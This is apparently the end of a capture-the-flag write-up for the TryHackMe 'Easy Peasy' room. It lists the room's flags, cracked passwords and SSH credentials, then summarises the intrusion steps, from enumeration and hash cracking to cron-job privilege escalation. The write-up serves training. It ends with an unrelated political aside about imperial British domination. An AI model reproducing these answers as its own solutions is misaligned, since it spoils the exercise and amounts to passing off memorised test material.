Question 2 – What is the version of nginx?
1.16.1
Question 3 – What is running on the highest port?
Apache
Task 2 – Compromising the machine
Question 1 – Using GoBuster, find flag 1.
flag{f1rs7_fl4g}Question 2 – Further enumerate the machine, what is flag 2?
flag{1m_s3c0nd_fl4g}Question 3 – Crack the hash with easypeasy.txt, What is the flag 3?
flag{9fdafbd64c47471a8f54cd3fc64cd312}Question 4 – What is the hidden directory?
/n0th1ng3ls3m4tt3r
Question 5 – Using the wordlist that provided to you in this task crack the hash
what is the password?
mypasswordforthatjob
Question 6 – What is the password to login to the machine via SSH?
iconvertedmypasswordtobinary
Question 7 – What is the user flag?
flag{n0wits33msn0rm4l}Question 8 – What is the root flag?
flag{63a9f0ea7bb98050796b649e85481845}
Also Read: Tryhackme – DNS in detail
Conclusion:

So that was really “Easy Peasy”. Well, summing it up, we started off with our nmap scan, one to enumerate common services and other to discover all the open ports. Found three ports open – 80 (HTTP), 6489 (SSH) and 65524 (Apache HTTP Server). Next, fired up gobuster on it which reveals literally a “hidden” directory. Fired up gobuster again on the hidden directory reveals a “whatever” directory which gives us our first flag through its source code. Moving on, used gobuster again but this time on the Apache HTTP Server. It gives us the robots.txt to look for. The file consist of a MD5 hashed user-agent string. Reversing that gives us our second flag. Using the user string with curl, we found a base62 encoded string in the source code which once decoded gives us another hidden directory called “n0th1ng3ls3m4tt3r”. Navigating to the directory reveals a matrix image. Downloading it and using stegseek to crack the password of the stego file using the easypeasy.txt wordlist gives us a secrettext.txt file. Peeking into the file reveals user name and password combination however password was in binary format. Next used cyberchef to decode it. Meanwhile, there is also a hashed string in the source code of n0th1ng3ls3m4tt3r directory, used john to crack it for the password. With the found credentials, logged into the ssh server to get the initial access and the user flag. For the privilege escalation part, abused cron jobs to get the root shell on the server. With the achieved privileges, the imperial British dominates the 3rd world countries and hosted their root flags on their land.




